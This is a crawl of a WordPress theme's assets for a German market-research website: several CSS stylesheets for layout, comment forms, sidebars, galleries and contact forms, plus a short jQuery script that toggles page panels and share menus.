#cancel-comment-reply-link { display: block; background-image: url(images/comment-close.gif); width: 144px; height: 21px; padding: 5px 0px 0px 23px; font-weight: normal; color: #84878E; font: 1em 'Lucida Grande', Verdana, Arial, Sans-Serif; }
#respond div { background-image: none; }
#submit { width: 120px !important; }


/*------------------------------------------------*/
/*-----------------[COMMENT FORM]-----------------*/
/*------------------------------------------------*/
commentform { margin: 10px 0px 0px 20px; }
#commentform textarea { background: #f8f7f6; border: 1px solid #d6d3d3; width: 350px; padding: 10px; }
#commentform #email { font-size: 13px; background: #f8f7f6; border: 1px solid #d6d3d3; width: 220px; background-image: url(images/comment-email.gif); background-position: 7px 7px; background-repeat: no-repeat; height: 20px; padding-left: 30px; padding-top: 6px; margin-bottom: 3px; }
#commentform #author { font-size: 13px; background: #f8f7f6; border: 1px solid #d6d3d3; width: 220px; background-image: url(images/comment-author.gif); background-position: 7px 7px; background-repeat: no-repeat; height: 20px; padding-left: 30px; padding-top: 6px; margin-bottom: 3px; }
#commentform #url { font-size: 13px; background: #f8f7f6; border: 1px solid #d6d3d3; width: 220px; background-image: url(images/comment-website.gif); background-position: 7px 7px; background-repeat: no-repeat; height: 20px; padding-left: 30px; padding-top: 6px; margin-bottom: 3px; }


/*------------------------------------------------*/
/*---------------[PAGES NAVIGATION]---------------*/
/*------------------------------------------------*/
#pages { width: 950px; float: left; background-image: url(images/top-right.gif); background-position: top right; background-repeat: no-repeat; min-height: 68px; }
#pages ul { list-style-type: none; list-style-image: none; float: left; padding: 0px 0px 0px 0px; margin-left: 10px; margin-top: 0px; margin-bottom: 0px; }
#pages li { float: left; display: block; margin-top: 0px; margin-bottom: 0px; }
#pages li:hover { background-image: url(images/pages-hover.gif); }
#pages li a:link, #pages li a:visited { float: left; color: #8D8D8D; display: block; height: 45px; padding-top: 23px; font-size: 14px; padding-left: 20px; padding-right: 20px; margin-bottom: 0px; }
#pages li a:hover, #pages li a:active { color: #8D8D8D; font-size: 14px; margin-bottom: 0px; background-image: url(images/pages-arrow.gif); background-position: top; background-repeat: no-repeat; }


/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/
.aligncenter, div.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin: 10px; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
p img { padding: 0; max-width: 100%; }
img.centered { display: block; margin-left: auto; margin-right: auto; }
img.alignright { padding: 4px; margin: 0 0 2px 7px; display: inline; }
img.alignleft { padding: 4px; margin: 0 7px 2px 0; display: inline; }
.alignright { float: right; }
.alignleft { float: left }


/*------------------------------------------------*/
/*-------------------[SIDEBAR]--------------------*/
/*------------------------------------------------*/
#sidebar-wrapper { width: 300px; float: left; margin-bottom: 20px; }
#sidebar { float: left; padding-left: 0px; padding-right: 13px; width: 287px; }
.sidebar-box { padding-top: 5px; margin-bottom: 0px; padding-left: 26px; width: 261px; }
.sidebar-box ul li a:link, .sidebar-box ul li a:visited, .sidebar-box ul li a:active { display: block; color: #373434; padding: 3px 3px 3px 3px; background-image: none !important; }
.sidebar-box ul li { color: #373434 !important; margin-left: 0px; padding-left: 0px; width: 267px; }
.sidebar-box ul { padding-left: 20px; width: 267px; list-style-image: url(images/bullet.gif); }
.sidebar-box ul li a:hover { display: block; color: #393939; padding: 3px 3px 3px 3px; }
.sidebar-box h2
{
	margin-top: 5px;
	font-size: 11px;
	color: #95bb20;
	padding-top: 9px;
	font-weight: normal;
	text-transform: lowercase;
	font-weight: bold;
	margin-left: -26px;
	font-family: Trebuchet MS;
	background-image: url(images/h3-bg.gif);
	background-repeat: no-repeat;
	background-position: left;
	width: 263px;
	height: 30px;
	padding-left: 10px;
	clear: both;
}


/*------------------------------------------------*/
/*--------------------[FOOTER]--------------------*/
/*------------------------------------------------*/
#footer { clear: both; width: 930px; height: 31px; padding-left: 20px; text-align: left; color: #C3B8B6; padding-top: 14px; background-image: url(images/footer.gif); background-repeat: no-repeat; margin-left: auto; margin-right: auto; font-size: 11px; }
#footer a { color: #C3B8B6; font-size: 11px; }
#footer a:visited { color: #C3B8B6; }
#footer a:hover { color: #C3B8B6; text-decoration: underline; }


/*------------------------------------------------*/
/*--------------------[SEARCH]--------------------*/
/*------------------------------------------------*/
.search_bg { height:35px; width:260px; float: left; margin-top: 10px; margin-left: 10px; }
#search { color:#FFFFFF; padding:0; }
#search input { background: #FFF; font-size:11px; color:#B8B8B8; font-family:Tahoma, arial, verdana, courier; width:150px; height:11px; vertical-align:middle; padding:10px; border: 1px solid #E7E7DC; }
#search .input { width:66px; height:31px; background:none; border:none; vertical-align:middle; margin:0; padding:0; margin-left: 10px; }


/*------------------------------------------------*/
/*-----------------[RANDOM ARTICLES]--------------*/
/*------------------------------------------------*/
.random-image { width: 44px; height: 44px; border: 4px solid #F2F2E4; float: left; margin-left: 10px; }
.random-content { float: right; width: 210px; }
.random-content a:link { font-size: 13px; }
.random { width: 280px; float: left; margin-top: 10px; }


img.no_border, .adwrap a img { border: none; }
.dblock { display: block; }
.foursixeight { margin: 30px 0px 15px 63px !important; border: none !important; }
img#about-image { float: left; margin: 3px 8px 8px 0px; }

.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

div.wp-pagenavi { margin-bottom: 10px; }
img.alignleft { float: left; margin-right: 10px; }
img.catbox_border { border: 3px solid #DCDCDC; }

.adwrap { margin-left:-5px; }

/*------------------------------------------------*/
.no_sidebar .post-wrapper{width: 880px !important; }
.no_sidebar {background-image:url("images/content-bg-full.gif") !important;}
.no_sidebar #footer{background-image:url("images/footer-full.gif");}

.et_pt_gallery_entry { margin: 0 0 32px 72px !important; }
.et-protected-form p { margin: 0; }
p#et-search-word { margin-bottom: -11px; margin-top: 0; }

#comment-wrap .navigation { padding: 10px 0; }
	.nav-previous { float: left; }
	.nav-next { float: right; }
h3#reply-title small { display: block; }
	h3#reply-title small a { font-size: 11px; padding: 3px 0px 0px 25px; margin-left: 0 !important; margin-top: 10px !important; }
#commentform input[type=text] { width: 40%; display: block; padding: 5px; }

.commentlist #respond h3, .commentlist #respond a { margin-left: 15px;	}
p.logged-in-as a { margin-left: 0 !important; }
#commentform { margin: 10px 0px 0px 0px; }
#commentform textarea#comment { width: 90%; }
.commentlist #respond textarea#comment { width: 98%; }
.commentlist #respond input[type=text] { width: 40%; display: block; padding: 5px; }
.navigation { padding-right: 42px; }

--- FILE ---
content_type: text/css
request_url: http://www.marktforschung-koeln.net/wp-content/themes/DIM/epanel/page_templates/page_templates.css?ver=1.8
body_size: 2296
content:
.sitemap-col { float: left; margin: 0 2% 10px 0; width: 23%; }
#sitemap .last { margin-right: 0px; }
	.sitemap-col h2 { color: #111; font-size: 20px; font-family: Georgia, serif; border-bottom: 1px solid #e9e9e9; padding-bottom: 10px; margin-bottom: -3px; }
	.sitemap-col a { color: #464646 !important; }
	.sitemap-col a:hover { text-decoration: none; color: #000 !important; }
	.sitemap-col ul { list-style:none outside none; padding-left: 0px; margin-left: 0; }
		.sitemap-col ul li a { background: url(images/sitemap-page.png) no-repeat left center; padding: 4px 0px 4px 19px; display: block; }
	ul#sitemap-authors li a { display: inline-block; }
	
	ul#sitemap-categories li a { background: url(images/sitemap-category.png) no-repeat left center; }
	ul#sitemap-tags li a { background: url(images/sitemap-tag.png) no-repeat left center; }
	ul#sitemap-authors li a { background: url(images/sitemap-author.png) no-repeat left center; }	

.et_pt_blogentry { padding:17px 0px 15px; }
	h2.et_pt_title { font-size:24px; padding-bottom:14px; padding-left:2px; }
		h2.et_pt_title a { color: #111; }
		h2.et_pt_title a:hover { color: #000; text-decoration: none; }
	p.et_pt_blogmeta { border-bottom:1px solid #EBEBEB; border-top:1px solid #EBEBEB; color:#9E9E9E; font-family:Georgia,serif; font-size:12px; font-style:italic; margin-bottom:11px; padding:8px 5px 7px 4px; text-transform:uppercase; }
		p.et_pt_blogmeta a { color:#646464; }
		p.et_pt_blogmeta a:hover { color:#111; text-decoration: none; }		
	div.et_pt_thumb { height:191px; margin:0 20px 0 0; padding:8px 0 0 8px; position:relative; width:191px; }
		div.et_pt_thumb span.overlay { background:url("images/blog-image-overlay.png") no-repeat scroll 0 0 transparent; display:block; height:199px; left:0; position:absolute; top:0; width:199px; }
	.et_pt_blogentry a.readmore { background:url("images/blog-readmore.png") no-repeat right bottom; color:#282828; display:block; float:right; font-size:11px; height:27px; line-height:24px; padding-right:13px; text-shadow:1px 1px 1px #FFFFFF; }
		.et_pt_blogentry a.readmore span { background:url("images/blog-readmore.png") no-repeat; display:block; height:27px; padding:0 0 0 13px; }
		

#et_pt_gallery { padding: 15px 0px 0px 0px; margin-left: -33px; }
	.et_pt_gallery_entry { background:url("images/item-bottom-shadow.png") no-repeat scroll left bottom transparent; float:left; margin:0 0px 32px 33px; padding-bottom:5px; position:relative; width: 213px; height: 142px; }
		.et_pt_item_image { position:relative; top:0; height: 142px; }
			.et_pt_item_image img.portfolio { border:3px solid #E5E5E5; }
			.et_pt_item_image span.overlay { background:url("images/item-overlay.png") no-repeat; height:136px; left:3px; position:absolute; top:3px; width:207px; }
			.et_pt_item_image a.zoom-icon, .et_pt_item_image a.more-icon { display:block; height:61px; position:absolute; text-indent:-9999px; top:41px; width:61px; visibility: hidden; }
			.et_pt_item_image a.zoom-icon { background:url("images/zoom-icon.png") no-repeat; left:31px; }
			.et_pt_item_image a.more-icon { background:url("images/readmore-icon.png") no-repeat; left:128px; }
	#et_pt_gallery .page-nav { clear: both; }

.input { border: 1px solid #d4d2d2 !important; border-radius: 8px  !important; -webkit-border-radius: 8px !important; -moz-border-radius: 8px !important; color: #303030 !important; padding: 7px !important; margin: 0px !important; }
input.input { width: 300px; }
textarea.input { width: 478px; height:130px; }	
	
#et-contact p input, 
#et-contact p textarea
{ 
	background: url(images/contact_input.png) repeat-x #f7f7f7 !important; 
	border: 1px solid #cccccc !important; 
	width: 100% !important; 
	color: #111111 !important; 
	padding: 8px !important; 
}
#searchform input#s
{ 
	background: url(images/contact_input.png) repeat-x #f7f7f7 !important; 
	border: 1px solid #cccccc !important; 
	color: #111111 !important; 
	padding: 8px !important; 
    border-radius: 8px 8px 8px 8px !important;
    margin: 0 !important;
}
#et-contact p textarea { width: 95% !important; }
#et-contact p #et_contact_captcha { width: 20px !important; }

#et-contact p .et_contact_error { border: 1px solid red !important; }

#et-contact .et_hidden { display: none; }

#et_contact_left, #et_contact_right { float: left; }
#et_contact_left { width: 70%; }
#et_contact_right { width: 17%; margin-left: 50px; }

#et_contact_submit, #et_contact_reset 
{ 
	border: 0px !important; 
	color: #4c4b4b !important; 
	float: right; 
	font-size: 12px; 
	text-shadow: 1px 1px 1px #fff; 
	text-transform: uppercase; 
	margin-right: 9px; 
	height: 35px; 
}

#et_contact_submit 
{ 
	background: url(images/contact_submit.png) no-repeat; 
	min-width: 98px; 
	margin-right: 6px; 
}
#et_contact_reset 
{ 
	background: url(images/contact_reset.png) no-repeat; 
	min-width: 122px; 
}

#et-search { background: url(images/et_search_bg.png) no-repeat; width: 574px; height: 172px; }
	#et-search-inner { padding: 19px 14px 0px 29px; }
		p#et-search-title { background: url(images/et_search_bottom.png) no-repeat bottom left; padding: 0px 0px 10px 10px; margin-left: -8px; margin-bottom: 13px; }
			p#et-search-title span { background: url(images/et_search_icon.png) no-repeat 0px 4px; display: block; padding: 0px 0px 0px 24px; font-size: 18px; color: #fff; text-shadow: 1px 1px 1px #8f8f8f; }
	#et-search-left { float: left; width: 448px; }
	#et-search-right { float: right; width: 82px; text-align: right; margin-top: -1px; }
	
	#et-searchinput { background: url(images/et-searchinput.png) no-repeat; width: 419px; height: 16px; border: none !important;    padding: 6px 12px 8px; color: #4E4E4E; margin-bottom: 4px; margin-top: 0; }
	
	p#et_choose_posts, p#et_choose_pages, p#et_choose_date, p#et_choose_cat { float: left; margin-right: 8px; }
	p#et_choose_cat { margin-right: 0px; }
	
	select#et-month-choice, select#et-cat { width: 161px; margin: 0px; font-size: 11px; color: #464646; }
	
	p#et_choose_posts, p#et_choose_pages { color: #5c5c5c; font-size: 11px; text-shadow: 1px 1px 1px #ebebeb; }
	p#et_choose_posts input, p#et_choose_pages input { margin-left: 0px; margin-right: 4px; }
	p#et-search-word { padding-bottom: 5px; }
	
	#et_search_submit { background: url(images/et_search_submit.png) no-repeat; border: medium none !important; color: #4c4b4b; font-size: 12px; padding: 7px 0 9px; text-shadow: 1px 1px 0px #fff; width: 73px; text-transform: uppercase; }
	#searchsubmit 
	{ 
		background: url(images/et_search_submit.png) no-repeat; 
		border: medium none !important; 
		color: #4c4b4b; 
		font-size: 12px; 
		padding: 7px 0 9px; 
		text-shadow: 1px 1px 0px #fff; 
		width: 73px; 
		text-transform: uppercase; 
	}
	
	p#et_choose_date select, p#et_choose_cat select { width: 145px\9; }

#et_pt_portfolio_gallery { padding: 15px 0px 0px 0px; margin-left: -70px; }
	.et_pt_portfolio_row { margin-bottom: 45px; }
		.et_pt_portfolio_item { float: left; margin-left: 70px; width: 272px; }
			.et_pt_portfolio_item h2 { color: #000; padding-bottom: 12px; }
			.et_pt_portfolio_entry { border: 1px solid #dadada; border-bottom: 1px solid #b7b7b7; background: #fff; padding: 5px; -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); margin-bottom: 7px; }
				.et_pt_portfolio_image { position: relative; }
					.et_pt_portfolio_image img { display: block; }
					.et_portfolio_more_icon, .et_portfolio_zoom_icon { display: block; height: 37px; position: absolute; top: 68px; width: 37px; text-indent: -9999px; display: none; }
					.et_portrait_layout .et_portfolio_more_icon, .et_portrait_layout .et_portfolio_zoom_icon { top: 142px; }
					.et_portfolio_more_icon { background: url(images/portfolio-more-icon.png) no-repeat; left: 94px; }
					.et_portfolio_zoom_icon { background: url(images/portfolio-zoom-icon.png) no-repeat; left: 134px; }
					.et_video .et_portfolio_zoom_icon { background: url(images/portfolio-video-icon.png) no-repeat; }
					.et_pt_portfolio_overlay { width: 100%; height: 100%; background: url(images/gallery-overlay.png) no-repeat; display: block; position: absolute; top: 0px; left: 0px; }
	#et_pt_portfolio_gallery .page-nav { margin-left: 70px; padding-bottom: 10px; }

.et_portfolio_small { margin-left: -45px !important; }
	.et_portfolio_small .et_pt_portfolio_item { margin-left: 45px; width: 152px; }
	.et_portfolio_small .et_portfolio_more_icon, .et_portfolio_small .et_portfolio_zoom_icon { top: 30px; }
		.et_portfolio_small .et_portrait_layout .et_portfolio_more_icon, .et_portfolio_small .et_portrait_layout .et_portfolio_zoom_icon { top: 67px; }
	.et_portfolio_small .et_portfolio_more_icon { left: 38px; }
	.et_portfolio_small .et_portfolio_zoom_icon { left: 77px; }
	
.et_portfolio_large { margin-left: -76px !important; }
	.et_portfolio_large .et_pt_portfolio_item { margin-left: 76px; width: 442px; }
	.et_portfolio_large .et_portfolio_more_icon, .et_portfolio_large .et_portfolio_zoom_icon { top: 124px; }
		.et_portfolio_large .et_portrait_layout .et_portfolio_more_icon, .et_portfolio_large .et_portrait_layout .et_portfolio_zoom_icon { top: 392px; }
	.et_portfolio_large .et_portfolio_more_icon { left: 178px; }
	.et_portfolio_large .et_portfolio_zoom_icon { left: 219px; }
	
#fancybox-title-float-main { text-shadow: none !important; }

--- FILE ---
content_type: application/javascript
request_url: http://www.marktforschung-koeln.net/wp-content/themes/DIM/js/slider.js
body_size: 287
content:
jQuery(document).ready(function($){

	$(".btn-slide").mouseover(function(){
		$("#panel").slideToggle("slow");
		$(this).toggleClass("active"); return false;
	});
	
	 
});
jQuery(document).ready(function($){

	$(".btn-slide2").click(function(){
		$("#panel2").slideToggle("slow");
		$(this).toggleClass("active"); return false;
	});
	
	 
});
jQuery(document).ready(function($){

	$(".btn-slide3").click(function(){
		$("#panel3").slideToggle("slow");
		$(this).toggleClass("active"); return false;
	});
	
	 
});

jQuery(document).ready(function($){

	$(".btn-slide4").click(function(){
		$("#panel4").slideToggle("slow");
		$(this).toggleClass("active"); return false;
	});
	
	 
});
jQuery(document).ready(function($){

	$(".home-post-wrap .delete").click(function(){
	  $(this).parents(".home-post-wrap").animate({ opacity: "hide" }, "slow");
	});

});
jQuery(document).ready(function($){

	$(".home-post-wrap .share").click(function(){
	  $(this).next(".share-div").slideToggle("slow");
		$(this).toggleClass("active"); return false;
	});

});

jQuery(document).ready(function($){

	$(".post-wrapper .share").click(function(){
	  $(this).next("div").slideToggle("slow");
		$(this).toggleClass("active"); return false;
	});

});